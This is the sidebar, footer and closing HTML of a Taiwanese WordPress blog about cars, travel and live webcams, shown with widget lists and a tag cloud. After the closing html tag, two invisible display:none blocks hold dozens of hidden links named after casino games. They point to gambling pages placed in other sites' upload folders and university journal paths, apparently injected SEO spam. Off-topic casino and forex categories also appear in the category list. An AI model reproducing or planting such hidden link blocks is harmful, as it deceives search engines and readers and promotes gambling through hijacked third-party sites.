<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="174" src="https://double-want.com/wp-content/uploads/2025/05/BMW-77-300x174.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/05/BMW-77-300x174.jpg 300w, https://double-want.com/wp-content/uploads/2025/05/BMW-77-1024x595.jpg 1024w, https://double-want.com/wp-content/uploads/2025/05/BMW-77-768x446.jpg 768w, https://double-want.com/wp-content/uploads/2025/05/BMW-77-1536x892.jpg 1536w, https://double-want.com/wp-content/uploads/2025/05/BMW-77-2048x1189.jpg 2048w, https://double-want.com/wp-content/uploads/2025/05/BMW-77-816x474.jpg 816w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/05/29/bmw-6-crash/">BMW 6 GT的車體結構如何？車頭硬不硬？民間實測結果出爐</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="163" src="https://double-want.com/wp-content/uploads/2025/05/MLRS-300x163.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/05/MLRS-300x163.jpg 300w, https://double-want.com/wp-content/uploads/2025/05/MLRS-1024x558.jpg 1024w, https://double-want.com/wp-content/uploads/2025/05/MLRS-768x418.jpg 768w, https://double-want.com/wp-content/uploads/2025/05/MLRS-1536x837.jpg 1536w, https://double-want.com/wp-content/uploads/2025/05/MLRS-816x445.jpg 816w, https://double-want.com/wp-content/uploads/2025/05/MLRS.jpg 1604w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/05/27/mlrs/">貨車變火箭連發器！駕駛驚逃，高壓瓦斯罐爆出戰場感</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="286" src="https://double-want.com/wp-content/uploads/2025/05/1.-The-All-New-MUFASA89萬元起啟動預接-HYUNDAI亞太戰略車-搶攻中型休旅市場-300x286.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/05/1.-The-All-New-MUFASA89萬元起啟動預接-HYUNDAI亞太戰略車-搶攻中型休旅市場-300x286.jpg 300w, https://double-want.com/wp-content/uploads/2025/05/1.-The-All-New-MUFASA89萬元起啟動預接-HYUNDAI亞太戰略車-搶攻中型休旅市場-1024x975.jpg 1024w, https://double-want.com/wp-content/uploads/2025/05/1.-The-All-New-MUFASA89萬元起啟動預接-HYUNDAI亞太戰略車-搶攻中型休旅市場-768x731.jpg 768w, https://double-want.com/wp-content/uploads/2025/05/1.-The-All-New-MUFASA89萬元起啟動預接-HYUNDAI亞太戰略車-搶攻中型休旅市場-1536x1463.jpg 1536w, https://double-want.com/wp-content/uploads/2025/05/1.-The-All-New-MUFASA89萬元起啟動預接-HYUNDAI亞太戰略車-搶攻中型休旅市場-2048x1951.jpg 2048w, https://double-want.com/wp-content/uploads/2025/05/1.-The-All-New-MUFASA89萬元起啟動預接-HYUNDAI亞太戰略車-搶攻中型休旅市場-816x777.jpg 816w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/05/06/hyundai-mufasa-launch/">國產百萬內中型休旅車又多一輛，現代HYUNDAI  MUFASA預售開始 ！</a></li>
</ul></div></div>
</div>
</div></div><div id="categories-2" class="widget widget_categories"><div class="widget-content"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-843"><a href="https://double-want.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://double-want.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://double-want.com/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://double-want.com/category/scm/">scm</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://double-want.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://double-want.com/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://double-want.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://double-want.com/category/%e4%ba%9e%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">亞洲旅遊景點即時影像</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://double-want.com/category/%e6%99%af%e9%bb%9e%e6%94%bb%e7%95%a5/%e6%ab%bb%e8%8a%b1%e7%9c%8b%e9%80%99/">台灣櫻花攻略</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://double-want.com/category/%e5%8f%b0%e7%81%a3%e7%86%b1%e9%96%80%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">台灣熱門景點即時影像</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://double-want.com/category/%e5%be%88%e4%b8%8d%e6%ad%a3%e7%b6%93/">很不正經</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://double-want.com/category/%e8%81%b0%e6%98%8e%e7%94%a8%e8%b7%af%e4%bd%a0%e6%88%91%e6%9c%89%e8%b2%ac/">我要變聰明用路人</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://double-want.com/category/%e6%95%b8%e5%ad%97%e6%8e%92%e5%90%8d/">數字真相</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://double-want.com/category/%e6%97%a5%e6%9c%ac%e5%90%84%e5%9c%b0%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">日本各地景點即時影像</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://double-want.com/category/%e6%99%af%e9%bb%9e%e6%94%bb%e7%95%a5/">景點攻略</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://double-want.com/category/%e6%a5%ad%e9%a4%98%e9%96%8b%e7%ae%b1/">業餘開箱</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://double-want.com/category/%e6%ad%90%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">歐洲旅遊景點即時影像</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://double-want.com/category/%e6%b1%bd%e8%bb%8a/">汽車新聞</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://double-want.com/category/%e6%be%b3%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">澳洲旅遊景點即時影像</a>
</li>
	<li class="cat-item cat-item-76 current-cat"><a aria-current="page" href="https://double-want.com/category/%e7%94%b7%e4%ba%ba%e9%82%a3%e8%a9%b1/">男人那話</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://double-want.com/category/%e7%be%8e%e5%8a%a0%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">美加旅遊景點即時影像</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://double-want.com/category/%e7%86%b1%e9%96%80%e5%85%ab%e5%8d%a6/">老王八卦</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://double-want.com/category/%e8%87%aa%e7%84%b6%e5%8f%8a%e5%a4%aa%e7%a9%ba%e5%a5%87%e6%99%af%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">自然及太空奇景即時影像</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://double-want.com/category/%e6%97%85%e9%81%8a/">親子旅遊</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://double-want.com/category/%e9%87%8e%e7%94%9f%e5%8b%95%e7%89%a9%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">野生動物即時影像</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://double-want.com/category/%e6%b1%bd%e8%bb%8a/%e9%9b%bb%e5%8b%95%e8%bb%8a%e8%81%9e/">電動車聞</a>
</li>
			</ul>

			</div></div><div id="block-2" class="widget widget_block"><div class="widget-content"></div></div><div id="archives-2" class="widget widget_archive"><div class="widget-content"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://double-want.com/2026/01/'>January 2026</a></li>
	<li><a href='https://double-want.com/2025/11/'>November 2025</a></li>
	<li><a href='https://double-want.com/2025/07/'>July 2025</a></li>
	<li><a href='https://double-want.com/2025/06/'>June 2025</a></li>
	<li><a href='https://double-want.com/2025/05/'>May 2025</a></li>
	<li><a href='https://double-want.com/2025/04/'>April 2025</a></li>
	<li><a href='https://double-want.com/2025/02/'>February 2025</a></li>
	<li><a href='https://double-want.com/2025/01/'>January 2025</a></li>
	<li><a href='https://double-want.com/2024/11/'>November 2024</a></li>
	<li><a href='https://double-want.com/2024/09/'>September 2024</a></li>
	<li><a href='https://double-want.com/2024/08/'>August 2024</a></li>
	<li><a href='https://double-want.com/2024/07/'>July 2024</a></li>
	<li><a href='https://double-want.com/2024/06/'>June 2024</a></li>
	<li><a href='https://double-want.com/2024/04/'>April 2024</a></li>
	<li><a href='https://double-want.com/2024/03/'>March 2024</a></li>
	<li><a href='https://double-want.com/2024/02/'>February 2024</a></li>
	<li><a href='https://double-want.com/2024/01/'>January 2024</a></li>
	<li><a href='https://double-want.com/2023/12/'>December 2023</a></li>
	<li><a href='https://double-want.com/2023/11/'>November 2023</a></li>
	<li><a href='https://double-want.com/2023/10/'>October 2023</a></li>
	<li><a href='https://double-want.com/2023/09/'>September 2023</a></li>
	<li><a href='https://double-want.com/2023/07/'>July 2023</a></li>
	<li><a href='https://double-want.com/2023/06/'>June 2023</a></li>
	<li><a href='https://double-want.com/2023/05/'>May 2023</a></li>
	<li><a href='https://double-want.com/2023/04/'>April 2023</a></li>
	<li><a href='https://double-want.com/2023/03/'>March 2023</a></li>
	<li><a href='https://double-want.com/2023/02/'>February 2023</a></li>
	<li><a href='https://double-want.com/2023/01/'>January 2023</a></li>
	<li><a href='https://double-want.com/2022/12/'>December 2022</a></li>
	<li><a href='https://double-want.com/2022/11/'>November 2022</a></li>
	<li><a href='https://double-want.com/2022/10/'>October 2022</a></li>
	<li><a href='https://double-want.com/2022/09/'>September 2022</a></li>
	<li><a href='https://double-want.com/2022/08/'>August 2022</a></li>
	<li><a href='https://double-want.com/2022/07/'>July 2022</a></li>
	<li><a href='https://double-want.com/2022/06/'>June 2022</a></li>
	<li><a href='https://double-want.com/2022/05/'>May 2022</a></li>
	<li><a href='https://double-want.com/2022/04/'>April 2022</a></li>
	<li><a href='https://double-want.com/2022/03/'>March 2022</a></li>
	<li><a href='https://double-want.com/2022/02/'>February 2022</a></li>
	<li><a href='https://double-want.com/2022/01/'>January 2022</a></li>
	<li><a href='https://double-want.com/2021/12/'>December 2021</a></li>
	<li><a href='https://double-want.com/2021/11/'>November 2021</a></li>
	<li><a href='https://double-want.com/2021/10/'>October 2021</a></li>
	<li><a href='https://double-want.com/2021/09/'>September 2021</a></li>
	<li><a href='https://double-want.com/2021/08/'>August 2021</a></li>
	<li><a href='https://double-want.com/2021/07/'>July 2021</a></li>
	<li><a href='https://double-want.com/2021/06/'>June 2021</a></li>
	<li><a href='https://double-want.com/2021/05/'>May 2021</a></li>
	<li><a href='https://double-want.com/2021/04/'>April 2021</a></li>
	<li><a href='https://double-want.com/2021/03/'>March 2021</a></li>
	<li><a href='https://double-want.com/2021/02/'>February 2021</a></li>
	<li><a href='https://double-want.com/2021/01/'>January 2021</a></li>
	<li><a href='https://double-want.com/2020/12/'>December 2020</a></li>
	<li><a href='https://double-want.com/2020/08/'>August 2020</a></li>
	<li><a href='https://double-want.com/2020/07/'>July 2020</a></li>
	<li><a href='https://double-want.com/2020/06/'>June 2020</a></li>
	<li><a href='https://double-want.com/2020/05/'>May 2020</a></li>
			</ul>

			</div></div><div id="tag_cloud-3" class="widget widget_tag_cloud"><div class="widget-content"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://double-want.com/tag/2023-honda-cr-v/" class="tag-cloud-link tag-link-254 tag-link-position-1" style="font-size: 9.0181818181818pt;" aria-label="2023 Honda CR-V (5 items)">2023 Honda CR-V</a>
<a href="https://double-want.com/tag/audi/" class="tag-cloud-link tag-link-136 tag-link-position-2" style="font-size: 8pt;" aria-label="Audi (4 items)">Audi</a>
<a href="https://double-want.com/tag/bmw/" class="tag-cloud-link tag-link-118 tag-link-position-3" style="font-size: 15.381818181818pt;" aria-label="BMW (18 items)">BMW</a>
<a href="https://double-want.com/tag/costco/" class="tag-cloud-link tag-link-363 tag-link-position-4" style="font-size: 9.9090909090909pt;" aria-label="Costco (6 items)">Costco</a>
<a href="https://double-want.com/tag/ford/" class="tag-cloud-link tag-link-376 tag-link-position-5" style="font-size: 13.218181818182pt;" aria-label="Ford (12 items)">Ford</a>
<a href="https://double-want.com/tag/ford-focus/" class="tag-cloud-link tag-link-150 tag-link-position-6" style="font-size: 9.9090909090909pt;" aria-label="Ford Focus (6 items)">Ford Focus</a>
<a href="https://double-want.com/tag/ford-kuga/" class="tag-cloud-link tag-link-421 tag-link-position-7" style="font-size: 9.9090909090909pt;" aria-label="Ford Kuga (6 items)">Ford Kuga</a>
<a href="https://double-want.com/tag/honda/" class="tag-cloud-link tag-link-285 tag-link-position-8" style="font-size: 9.0181818181818pt;" aria-label="Honda (5 items)">Honda</a>
<a href="https://double-want.com/tag/honda-cr-v/" class="tag-cloud-link tag-link-253 tag-link-position-9" style="font-size: 11.181818181818pt;" aria-label="Honda CR-V (8 items)">Honda CR-V</a>
<a href="https://double-want.com/tag/kia/" class="tag-cloud-link tag-link-282 tag-link-position-10" style="font-size: 14.109090909091pt;" aria-label="Kia (14 items)">Kia</a>
<a href="https://double-want.com/tag/lexus/" class="tag-cloud-link tag-link-301 tag-link-position-11" style="font-size: 16.654545454545pt;" aria-label="Lexus (23 items)">Lexus</a>
<a href="https://double-want.com/tag/lexus-nx/" class="tag-cloud-link tag-link-101 tag-link-position-12" style="font-size: 10.545454545455pt;" aria-label="Lexus NX (7 items)">Lexus NX</a>
<a href="https://double-want.com/tag/mercedes-benz/" class="tag-cloud-link tag-link-354 tag-link-position-13" style="font-size: 8pt;" aria-label="Mercedes-Benz (4 items)">Mercedes-Benz</a>
<a href="https://double-want.com/tag/nissan/" class="tag-cloud-link tag-link-324 tag-link-position-14" style="font-size: 9.9090909090909pt;" aria-label="Nissan (6 items)">Nissan</a>
<a href="https://double-want.com/tag/subaru/" class="tag-cloud-link tag-link-340 tag-link-position-15" style="font-size: 14.109090909091pt;" aria-label="Subaru (14 items)">Subaru</a>
<a href="https://double-want.com/tag/subaru-forester/" class="tag-cloud-link tag-link-240 tag-link-position-16" style="font-size: 11.181818181818pt;" aria-label="Subaru Forester (8 items)">Subaru Forester</a>
<a href="https://double-want.com/tag/suv/" class="tag-cloud-link tag-link-198 tag-link-position-17" style="font-size: 10.545454545455pt;" aria-label="SUV (7 items)">SUV</a>
<a href="https://double-want.com/tag/suzuki/" class="tag-cloud-link tag-link-370 tag-link-position-18" style="font-size: 10.545454545455pt;" aria-label="Suzuki (7 items)">Suzuki</a>
<a href="https://double-want.com/tag/tesla/" class="tag-cloud-link tag-link-69 tag-link-position-19" style="font-size: 14.363636363636pt;" aria-label="Tesla (15 items)">Tesla</a>
<a href="https://double-want.com/tag/toyota/" class="tag-cloud-link tag-link-56 tag-link-position-20" style="font-size: 19.2pt;" aria-label="TOYOTA (37 items)">TOYOTA</a>
<a href="https://double-want.com/tag/toyota-corolla-cross/" class="tag-cloud-link tag-link-152 tag-link-position-21" style="font-size: 9.0181818181818pt;" aria-label="Toyota Corolla Cross (5 items)">Toyota Corolla Cross</a>
<a href="https://double-want.com/tag/toyota-rav4/" class="tag-cloud-link tag-link-187 tag-link-position-22" style="font-size: 10.545454545455pt;" aria-label="TOYOTA RAV4 (7 items)">TOYOTA RAV4</a>
<a href="https://double-want.com/tag/toyota%ef%bc%9b%e4%bf%83%e9%8a%b7%e6%96%b9%e6%a1%88/" class="tag-cloud-link tag-link-326 tag-link-position-23" style="font-size: 11.181818181818pt;" aria-label="TOYOTA；促銷方案 (8 items)">TOYOTA；促銷方案</a>
<a href="https://double-want.com/tag/vw/" class="tag-cloud-link tag-link-298 tag-link-position-24" style="font-size: 15.381818181818pt;" aria-label="VW (18 items)">VW</a>
<a href="https://double-want.com/tag/vw-tiguan/" class="tag-cloud-link tag-link-103 tag-link-position-25" style="font-size: 8pt;" aria-label="VW Tiguan (4 items)">VW Tiguan</a>
<a href="https://double-want.com/tag/wagon/" class="tag-cloud-link tag-link-380 tag-link-position-26" style="font-size: 10.545454545455pt;" aria-label="wagon (7 items)">wagon</a>
<a href="https://double-want.com/tag/%e4%b8%8b%e9%9b%aa/" class="tag-cloud-link tag-link-111 tag-link-position-27" style="font-size: 9.0181818181818pt;" aria-label="下雪 (5 items)">下雪</a>
<a href="https://double-want.com/tag/%e4%b8%ad%e5%9c%8b/" class="tag-cloud-link tag-link-650 tag-link-position-28" style="font-size: 9.0181818181818pt;" aria-label="中國 (5 items)">中國</a>
<a href="https://double-want.com/tag/%e4%bf%83%e9%8a%b7%e6%96%b9%e6%a1%88/" class="tag-cloud-link tag-link-300 tag-link-position-29" style="font-size: 19.072727272727pt;" aria-label="促銷方案 (36 items)">促銷方案</a>
<a href="https://double-want.com/tag/%e4%bf%83%e9%8a%b7%e6%b4%bb%e5%8b%95/" class="tag-cloud-link tag-link-302 tag-link-position-30" style="font-size: 22pt;" aria-label="促銷活動 (62 items)">促銷活動</a>
<a href="https://double-want.com/tag/%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 18.054545454545pt;" aria-label="即時影像 (30 items)">即時影像</a>
<a href="https://double-want.com/tag/%e5%a4%a7%e6%94%b9%e6%ac%becr-v/" class="tag-cloud-link tag-link-342 tag-link-position-32" style="font-size: 9.0181818181818pt;" aria-label="大改款CR-V (5 items)">大改款CR-V</a>
<a href="https://double-want.com/tag/%e5%a5%bd%e5%b7%bf%e5%a4%9a/" class="tag-cloud-link tag-link-468 tag-link-position-33" style="font-size: 9.0181818181818pt;" aria-label="好巿多 (5 items)">好巿多</a>
<a href="https://double-want.com/tag/%e6%97%85%e8%a1%8c%e8%bb%8a/" class="tag-cloud-link tag-link-381 tag-link-position-34" style="font-size: 9.0181818181818pt;" aria-label="旅行車 (5 items)">旅行車</a>
<a href="https://double-want.com/tag/%e6%97%a5%e6%9c%ac/" class="tag-cloud-link tag-link-44 tag-link-position-35" style="font-size: 9.0181818181818pt;" aria-label="日本 (5 items)">日本</a>
<a href="https://double-want.com/tag/%e6%97%a5%e6%9c%ac%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/" class="tag-cloud-link tag-link-424 tag-link-position-36" style="font-size: 9.0181818181818pt;" aria-label="日本即時影像 (5 items)">日本即時影像</a>
<a href="https://double-want.com/tag/%e6%b6%88%e8%b2%bb%e8%80%85%e5%a0%b1%e5%91%8a/" class="tag-cloud-link tag-link-236 tag-link-position-37" style="font-size: 9.0181818181818pt;" aria-label="消費者報告 (5 items)">消費者報告</a>
<a href="https://double-want.com/tag/%e7%89%b9%e6%96%af%e6%8b%89/" class="tag-cloud-link tag-link-43 tag-link-position-38" style="font-size: 14.745454545455pt;" aria-label="特斯拉 (16 items)">特斯拉</a>
<a href="https://double-want.com/tag/%e7%99%bc%e8%b2%a1%e8%bb%8a/" class="tag-cloud-link tag-link-433 tag-link-position-39" style="font-size: 9.9090909090909pt;" aria-label="發財車 (6 items)">發財車</a>
<a href="https://double-want.com/tag/%e7%a2%97%e5%85%ac/" class="tag-cloud-link tag-link-382 tag-link-position-40" style="font-size: 9.0181818181818pt;" aria-label="碗公 (5 items)">碗公</a>
<a href="https://double-want.com/tag/%e7%a6%8f%e7%89%b9/" class="tag-cloud-link tag-link-564 tag-link-position-41" style="font-size: 9.0181818181818pt;" aria-label="福特 (5 items)">福特</a>
<a href="https://double-want.com/tag/%e8%a6%aa%e5%ad%90%e9%81%8a/" class="tag-cloud-link tag-link-28 tag-link-position-42" style="font-size: 14.109090909091pt;" aria-label="親子遊 (14 items)">親子遊</a>
<a href="https://double-want.com/tag/%e8%b6%85%e8%b7%91/" class="tag-cloud-link tag-link-13 tag-link-position-43" style="font-size: 8pt;" aria-label="超跑 (4 items)">超跑</a>
<a href="https://double-want.com/tag/%e9%80%9f%e9%9c%b8%e9%99%b8/" class="tag-cloud-link tag-link-462 tag-link-position-44" style="font-size: 11.818181818182pt;" aria-label="速霸陸 (9 items)">速霸陸</a>
<a href="https://double-want.com/tag/%e9%9b%bb%e5%8b%95%e8%bb%8a/" class="tag-cloud-link tag-link-55 tag-link-position-45" style="font-size: 17.290909090909pt;" aria-label="電動車 (26 items)">電動車</a></div>
</div></div><div id="meta-2" class="widget widget_meta"><div class="widget-content"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://double-want.com/wp-login.php">Log in</a></li>
			<li><a href="https://double-want.com/feed/">Entries feed</a></li>
			<li><a href="https://double-want.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div><div id="block-4" class="widget widget_block"><div class="widget-content"></div></div>
</div>	
</div><!-- .wrapper.section-inner -->
	              	        
</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">&copy; 2026 <a href="https://double-want.com/" rel="home">老王隔壁</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d63fdef571ba4e298d48d8ba61278ec3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	
</html>
<div style="display:none;"><a href="https://www.balibirdpark.com/wp-content/uploads/news/manajemen-sesi-panjang-yang-disiplin.html">Poker Live Vanguard</a><a href="https://www.balibirdpark.com/wp-content/uploads/news/analisis-putaran-secara-konsisten.html">Wheel Game Infinity Studio</a><a href="https://www.balibirdpark.com/wp-content/uploads/news/pemilihan-timing-taruhan-yang-tepat.html">Roulette Eclipse Edition</a><a href="https://www.balibirdpark.com/wp-content/uploads/news/pengendalian-emosi-dan-ritme-bermain.html">Blackjack Dominion Live</a><a href="https://www.balibirdpark.com/wp-content/uploads/news/tranformasi-cara-bermain-baccarat-prestige-table.html">Baccarat Prestige Table</a><a href="https://www.balibirdpark.com/wp-content/uploads/news/momentum-bonus-dengan-perhitungan-matang.html">Fortune Rabbit</a><a href="https://www.balibirdpark.com/wp-content/uploads/news/kedisiplinan-bermain-dalam-jangka-panjang.html">Leprechaun Riches</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/22">Roulette Royal Wheel</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/23">Blackjack Elite Table</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/24">Sic Bo Master Room</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/25">Andar Bahar Grand Arena</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/26">Dragon Tiger Premier</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/27">Buffalo Win</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/28">Opera Dynasty</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/82">Poker Live Signature Table</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/83">Wheel Game Live Pavilion</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/84">Roulette Continental Pro</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/85">Blackjack Master Live</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/86">Big Bass Splash</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/87">Sugar Rush 1000</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/125">Baccarat Classic Table</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/126">Roulette Modern</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/127">Blackjack Live Pro</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/128">Sic Bo Tiger</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/129">Power of Thor Megaways</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/130">Aztec Gems Dice</a></div>
<div style="display:none;"><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/99">Texas Poker</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/100">Candy Bonanza Wheel</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/101">Roulette Meridian Edition</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/102">Blackjack Super League</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/103">Baccarat Eclipse Table</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/104">Money Heist Stakes</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/105">Spinata Grande</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/142">Roulette Mega Wheel</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/143">Blackjack Sentinel Live</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/144">Sic Bo Double Win</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/145">Andar Bahar Modern</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/146">Dragon Tiger Bonanza</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/147">Hot Hot Fruit</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/148">Samurai Code</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/106">Poker Instant Win</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/107">Wheel Sweet Bonanza Land</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/108">Roulette Turbo</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/109">Fortune of Blackjack</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/110">Ways of Qhilin</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/111">Jurassic Kingdom</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/29">Baccarat Pro Table</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/30">Ultra Roulette</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/31">Mega Blackjack Live</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/32">Sic Bo Olympus</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/33">Fortune Dragon</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/34">Buffalo Win</a></div>
